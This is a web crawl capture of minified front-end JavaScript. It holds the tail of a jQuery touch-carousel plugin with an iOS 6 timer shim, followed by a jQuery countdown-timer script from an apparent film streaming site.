this.arrowLeft.removeClass("disabled"))}a||(a=this.endPos=this._y1(),0<a?a=0:a<this.carouselWidth-this._h1&&(a=this.carouselWidth-this._h1),this.animateTo(a,300,"easeInOutSine"))},animateTo:function(a,c,b,e,d,f,q){function m(){h._b=!1;h._d2();h.settings.scrollbarAutoHide&&h._g2();null!==h.settings.onAnimComplete&&h.settings.onAnimComplete.call(h)}null!==this.settings.onAnimStart&&this.settings.onAnimStart.call(this);this.autoplay&&this.autoplayTimer&&(this.wasAutoplayRunning=!0,this._a2());this._e2();
var h=this,p=this.settings.scrollbar,l=h._b1,j=h._c1,n=h._d1,r={containerPos:this.endPos},k={containerPos:a},v={containerPos:d};d=e?d:a;var s=h._m;h._b=!0;if(p){var t=this._t1,u=h._h1-h.carouselWidth;this.settings.scrollbarAutoHide&&(this._v1||this._f2())}this._p1(d);this._o=g(r).animate(k,{duration:c,easing:b,step:function(){p&&(t[l]=j+Math.round(h._u1*(-this.containerPos/u))+n);s[l]=j+Math.round(this.containerPos)+n},complete:function(){e?h._o=g(k).animate(v,{duration:f,easing:q,step:function(){p&&
(t[l]=j+Math.round(h._u1*(-this.containerPos/u))+n);s[l]=j+Math.round(this.containerPos)+n},complete:function(){p&&(t[l]=j+Math.round(h._u1*(-v.containerPos/u))+n);s[l]=j+Math.round(v.containerPos)+n;m()}}):(p&&(t[l]=j+Math.round(h._u1*(-k.containerPos/u))+n),s[l]=j+Math.round(k.containerPos)+n,m())}})},destroy:function(a){this.stopAutoplay();this._n.unbind(this._c);g(document).unbind(this._d).unbind(this._e);g(window).unbind(this._q1);this.settings.keyboardNav&&g(document).unbind("keydown.touchcarousel");
a||this.carouselRoot.remove()},_x1:function(a){this._j1&&(this._l1=a=this._h2(a),this.settings.pagingNavControls&&(this._n1.removeClass("current"),this._n1.eq(a).addClass("current")))},_h2:function(a){for(var c=this._i1,b=0;b<this._k1;b++)if(a>=b*c&&a<b*c+c)return b;return 0>a?0:a>=this._k1?this._k1-1:!1},_i2:function(){this.settings.loopItems||(this._e1?(this._e1=!1,this.arrowLeft.removeClass("disabled")):this._f1&&(this._f1=!1,this.arrowRight.removeClass("disabled")))},_o1:function(){!this._e1&&
!this.settings.loopItems&&(this._e1=!0,this.arrowLeft.addClass("disabled"),this._f1&&(this._f1=!1,this.arrowRight.removeClass("disabled")))},_j2:function(){!this._f1&&!this.settings.loopItems&&(this._f1=!0,this.arrowRight.addClass("disabled"),this._e1&&(this._e1=!1,this.arrowLeft.removeClass("disabled")))},_z1:function(a){a=-a;for(var c,b=0;b<this.numItems;b++)if(c=this.items[b],a>=c.posX&&a<c.posX+c.width)return c;return-1},_d2:function(){this.autoplay&&this.wasAutoplayRunning&&(this._b2||this._c2(),
this.wasAutoplayRunning=!1)},_g2:function(){var a=this;this._v1=!1;this._s1&&clearTimeout(this._s1);this._s1=setTimeout(function(){a.scrollbarJQ.animate({opacity:0},150,"linear")},450)},_f2:function(){this._v1=!0;this._s1&&clearTimeout(this._s1);this.scrollbarJQ.stop().animate({opacity:1},150,"linear")},_e2:function(){this._o&&this._o.stop()},_c2:function(){if(this.autoplay){var a=this;this.autoplayTimer||(this.autoplayTimer=setInterval(function(){!a._k2&&!a._b&&a.next(!0)},this.settings.autoplayDelay))}},
_a2:function(){this.autoplayTimer&&(clearInterval(this.autoplayTimer),this.autoplayTimer="")},_y1:function(a){a=!a?this._l:this.scrollbarJQ;return this._v?(a=a.css("-webkit-transform").replace(/^matrix\(/i,"").split(/, |\)$/g),parseInt(a[4],10)):Math.round(a.position().left)},_w1:function(a){if(!this._k2){this.autoplay&&this.settings.autoplayStopAtAction&&this.stopAutoplay();this._e2();this.settings.scrollbarAutoHide&&this._f2();var c;if(this.hasTouch)if(this._a=!1,(c=a.originalEvent.touches)&&0<
c.length)c=c[0];else return!1;else c=a,a.preventDefault();this._l2();this._k2=!0;var b=this;this._v&&b._l.css({"-webkit-transition-duration":"0","-webkit-transition-property":"none"});g(document).bind(this._d,function(a){b._m2(a)});g(document).bind(this._e,function(a){b._n2(a)});this._o2=this._y1();this._i=c.clientX;this._p=!1;this._k=a.timeStamp||(new Date).getTime();this._s=0;this._r=this._q=c.clientX;this._p2=c.clientY}},_m2:function(a){var c=a.timeStamp||(new Date).getTime(),b;if(this.hasTouch){if(this._a)return!1;
b=a.originalEvent.touches;if(1<b.length)return!1;b=b[0];if(Math.abs(b.clientY-this._p2)>Math.abs(b.clientX-this._q)+3)return this.settings.lockAxis&&(this._a=!0),!1}else b=a;a.preventDefault();this._j=b.clientX;this._q2=this._r2;a=b.clientX-this._r;this._q2!=a&&(this._r2=a);if(0!=a){var e=this._o2+this._s;0<=e?(a/=4,this._o1()):e<=this.carouselWidth-this._h1?(this._j2(),a/=4):this._i2();this._s+=a;this.setXPos(e);this.settings.scrollbar&&this.setXPos(this._u1*(-e/(this._h1-this.carouselWidth)),!0)}this._r=
b.clientX;350<c-this._k&&(this._k=c,this._i=b.clientX);null!==this.settings.onDragStart&&this.settings.onDragStart.call(this);return!1},_n2:function(a){if(this._k2){var c=this;this._k2=!1;this._a1();this.endPos=this._y1();this.isdrag=!1;g(document).unbind(this._d).unbind(this._e);if(this.endPos==this._o2){this._p=!1;this.settings.scrollbarAutoHide&&this._g2();return}this._p=!0;var b=this._j-this._i;a=Math.max(40,(a.timeStamp||(new Date).getTime())-this._k);var e=0.5;a=Math.abs(b)/a;var d=function(a){0<
a?a=0:a<c.carouselWidth-c._h1&&(a=c.carouselWidth-c._h1);return a};if(this.settings.snapToItems){this.autoplay&&this.settings.autoplayStopAtAction&&this.stopAutoplay();var b=Boolean(0<this._q-this._r),e=d(this._y1()),f=this._z1(e).index;if(this._j1){if(b){var f=0,q=this._l1*this._i1+this._i1;if(q<this.numItems-1){for(var m=this._l1*this._i1;m<q;m++)f+=this.items[m].width;e=Math.max(e-f-1,1-c._h1);f=this._z1(e).index;void 0===f&&(f=this.numItems-1)}else f=this.numItems-1}f=this._h2(f)*this._i1}else f+=
b?this._i1:-this._i1+1;f=b?Math.min(f,this.numItems-1):Math.max(f,0);e=this.items[f];this._x1(f);e&&(e=d(-e.posX),d=Math.abs(this.endPos-e),a=Math.max(1.08*d/a,150),f=Boolean(180>a),d*=0.08,b&&(d*=-1),this.animateTo(f?e+d:e,Math.min(a,400),"easeOutSine",f,e,300,"easeOutCubic"))}else d=0,2>=a?(e=3.5*this._x,d=0):2<a&&3>=a?(e=4*this._x,d=200):3<a&&(d=300,4<a&&(a=4,d=400,e=6*this._x),e=5*this._x),b=2*a*a/(2*e)*(0>b?-1:1),e=2*a/e+d,0<this.endPos+b?0<this.endPos?this.animateTo(0,800,"easeOutCubic"):this.animateTo(this.carouselWidth/
10*((d+200)/1E3),1.1*Math.abs(this.endPos)/a,"easeOutSine",!0,0,400,"easeOutCubic"):this.endPos+b<this.carouselWidth-this._h1?this.endPos<this.carouselWidth-this._h1?this.animateTo(this.carouselWidth-this._h1,800,"easeOutCubic"):this.animateTo(this.carouselWidth-this._h1-this.carouselWidth/10*((d+200)/1E3),1.1*Math.abs(this.carouselWidth-this._h1-this.endPos)/a,"easeOutSine",!0,this.carouselWidth-this._h1,400,"easeOutCubic"):this.animateTo(this.endPos+b,e,"easeOutCubic");null!==this.settings.onDragRelease&&
this.settings.onDragRelease.call(this)}return!1},_p1:function(a){void 0===a&&(a=this._y1());this.settings.loopItems||(0<=a?this._o1():a<=this.carouselWidth-this._h1?this._j2():this._i2())},_a1:function(){this._y?this._n.css("cursor",this._y):(this._n.removeClass("grabbing-cursor"),this._n.addClass("grab-cursor"))},_l2:function(){this._z?this._n.css("cursor",this._z):(this._n.removeClass("grab-cursor"),this._n.addClass("grabbing-cursor"))}};g.fn.touchCarousel=function(a){return this.each(function(){var c=
new r(g(this),a);g(this).data("touchCarousel",c)})};g.fn.touchCarousel.defaults={itemsPerMove:1,snapToItems:!1,pagingNav:!1,pagingNavControls:!0,autoplay:!1,autoplayDelay:3E3,autoplayStopAtAction:!0,scrollbar:!0,scrollbarAutoHide:!1,scrollbarTheme:"dark",transitionSpeed:600,directionNav:!0,directionNavAutoHide:!1,loopItems:!1,keyboardNav:!1,dragUsingMouse:!0,itemFallbackWidth:500,baseMouseFriction:0.0012,baseTouchFriction:8E-4,lockAxis:!0,useWebkit3d:!1,onAnimStart:null,onAnimComplete:null,onDragStart:null,
onDragRelease:null,scrollToLast:!0};g.fn.touchCarousel.settings={};g.extend(jQuery.easing,{easeInOutSine:function(a,c,b,e,d){return-e/2*(Math.cos(Math.PI*c/d)-1)+b},easeOutSine:function(a,c,b,e,d){return e*Math.sin(c/d*(Math.PI/2))+b},easeOutCubic:function(a,c,b,e,d){return e*((c=c/d-1)*c*c+1)+b}})})(jQuery);
(function(){if(navigator.userAgent.match(/OS 6(_\d)+/i)&&void 0===window.getTimeouts){var g={},r={},a=window.setTimeout,c=window.setInterval,b=window.clearTimeout,e=window.clearInterval,d=function(b,d,e,f){if(e){var l=function(){var a=(new Date).getTime();!1!==k[j].loop?(k[j].requestededFrame=webkitRequestAnimationFrame(l),k[j].loop=a<=n):(k[j].callback&&k[j].callback(),w?(n=(new Date).getTime()+d,k[j].loop=a<=n,k[j].requestedFrame=webkitRequestAnimationFrame(l)):delete k[j])},j;e=b.name||"rafTimer"+
Math.floor(1E3*Math.random());var n=(new Date).getTime()+d,w=f||!1,k=w?r:g;j=e+""+n;k[j]={};k[j].loop=!0;k[j].callback=b;l();return j}return f?c(b,d):a(b,d)},f=function(a,d){if(a.indexOf&&-1<a.indexOf("rafTimer")){var c;c=d?r:g;c[a]?(c[a].callback=void 0,c[a].loop=!1,c=!0):c=!1;return c}return d?e(a):b(a)};window.getTimeouts=function(){return{timeouts:g,intervals:r}};window.setTimeout=function(a,b){return d(a,b,!0)};window.setInterval=function(a,b){return d(a,b,!0,!0)};window.clearTimeout=function(a){return f(a)};
window.clearInterval=function(a){return f(a,!0)}}})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kinogo-film.xyz/templates/kinogo_adptv3/assets/dscountdown.js
body_size: 767
content:
(function($){$.fn.dsCountDown=function(givenOptions){var ds=this;var refreshed=1000,thread=null,running=false,left=0,decreament=1,interval=0,seconds=0,minutes=0,hours=0,days=0,elemDays=null,elemHours=null,elemMinutes=null,elemSeconds=null;var defaults={startDate:new Date(),endDate:null,elemSelDays:'',elemSelHours:'',elemSelMinutes:'',elemSelSeconds:'',theme:'white',titleDays:'дней',titleHours:'часов',titleMinutes:'минут',titleSeconds:'секунд',onBevoreStart:null,onClocking:null,onFinish:null};var options=$.extend({},defaults,givenOptions);if(this.length>1){this.each(function(){$(this).dsCountDown(givenOptions)});return this;}var init=function(){if(!options.elemSelSeconds){ds.prepend('<div class="ds-element ds-element-seconds">\
							<div class="ds-element-value ds-seconds">00</div>\
							<div class="ds-element-title">'+options.titleSeconds+'</div>\
						</div>');elemSeconds=ds.find('.ds-seconds');}else{elemSeconds=ds.find(options.elemSelSeconds);}if(!options.elemSelMinutes){ds.prepend('<div class="ds-element ds-element-minutes">\
							<div class="ds-element-value ds-minutes">00</div>\
							<div class="ds-element-title">'+options.titleMinutes+'</div>\
						</div>');elemMinutes=ds.find('.ds-minutes');}else{elemMinutes=ds.find(options.elemSelMinutes);}if(!options.elemSelHours){ds.prepend('<div class="ds-element ds-element-hours">\
							<div class="ds-element-value ds-hours">00</div>\
							<div class="ds-element-title">'+options.titleHours+'</div>\
						</div>');elemHours=ds.find('.ds-hours');}else{elemHours=ds.find(options.elemSelHours);}if(!options.elemSelDays){ds.prepend('<div class="ds-element ds-element-days">\
							<div class="ds-element-value ds-days">00</div>\
							<div class="ds-element-title">'+options.titleDays+'</div>\
						</div>');elemDays=ds.find('.ds-days');}else{elemDays=ds.find(options.elemSelDays);}ds.addClass('dsCountDown');ds.addClass('ds-'+options.theme);if(options.startDate&&options.endDate){interval=options.endDate.getTime()-options.startDate.getTime();if(interval>0){var allSeconds=(interval/1000);var hoursMod=(allSeconds%86400);var minutesMod=(hoursMod%3600);left=allSeconds;days=Math.floor(allSeconds/86400);hours=Math.floor(hoursMod/3600);minutes=Math.floor(minutesMod/60);seconds=Math.floor(minutesMod%60);}}start();}
var stop=function(callback){if(running){clearInterval(thread);running=false;}if(callback){callback(ds);}}
var start=function(){if(!running){if(left>0){if(options.onBevoreStart){options.onBevoreStart(ds);}thread=setInterval(function(){if(left>0){left-=decreament;seconds-=decreament;if(seconds<=0&&(minutes>0||hours>0||days>0)){minutes--;seconds=60;}if(minutes<=0&&(hours>0||days>0)){hours--;minutes=60;}if(hours<=0&&days>0){days--;hours=24;}if(elemDays)elemDays.html((days<10?'0'+days:days));if(elemHours)elemHours.html((hours<10?'0'+hours:hours));if(elemMinutes)elemMinutes.html((minutes<10?'0'+minutes:minutes));if(elemSeconds)elemSeconds.html((seconds<10?'0'+seconds:seconds));if(options.onClocking){options.onClocking(ds);}}else{stop(options.onFinish);}},refreshed);running=true;}else{if(options.onFinish){options.onFinish(ds);}}}}
init();}})(jQuery);